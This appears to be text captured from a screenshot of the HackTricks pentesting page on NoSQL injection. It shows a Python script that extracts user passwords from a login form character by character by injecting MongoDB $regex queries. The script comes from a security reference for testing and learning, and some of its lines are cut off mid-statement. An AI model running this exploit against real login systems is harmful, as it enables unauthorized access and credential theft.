 book.hacktricks.xyz/pentesting-web/nosql-injection#brute-force-login-usernames-and-passwords-from-post-login
Catch Rate www.youtube.com Exploit Database -... 3 EZproxy Link Con... Andrew Eatock (@a... OverTheWire: Warg... marinho-barcellos/... COMPX364 Assign... Kokomi Ratings an...
HackTricks
HackTricks Cloud Twitch Youtube Twitter
WELCOME!
HackTricks
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Tunneling and Port Forwarding
Search Exploits
https://github.com/an0nlk/Nosql-MongoDB-injection-username-password-enumeration
https://github.com/C4l1b4n/NoSQL-Attack-Suite
Brute-force login usernames and passwords from POST login
This is a simple script that you could modify but the previous tools can also do this task.
import requests
import string
url = "http://example.com"
headers = {"Host": "exmaple.com"}
cookies = {"PHPSESSID": "s3gcsgtqre05bah2vt6tibq8lsdfk"}
possible_chars = list(string.ascii_letters) + list(string.digits) + ["\\"+c for c in string.punct
def get_password(username):
    print("Extracting password of "+username)
    params = {"username":username, "password[$regex]":"", "login": "login"}
    password = "^"
    while True:
        for c in possible_chars:
            params["password[$regex]"] = password + c + ".*"
            pr = requests.post(url, data=params, headers=headers, cookies=cookies, verify=False,
            if int(pr.status_code) == 302:
                password += c
                break
        if c == possible_chars[-1]:
            print("Found password "+password[1:].replace("\\", "")+" for username "+username)
            return password[1:].replace("\\", "")